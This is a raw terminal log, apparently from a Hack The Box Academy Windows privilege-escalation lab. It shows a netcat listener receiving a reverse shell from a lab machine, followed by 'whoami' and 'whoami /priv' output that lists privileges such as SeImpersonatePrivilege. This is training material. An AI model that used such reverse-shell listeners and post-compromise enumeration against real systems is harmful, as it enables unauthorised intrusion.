 ~/hack-the-box/academy-htb/windows-privilege-escalation/uac-peas master ?1 10.10.15.215 02:53:07 PM
nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.10.15.215] from (UNKNOWN) [10.129.61.205] 49674
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
winlpe-ws03\sarah
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Disabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled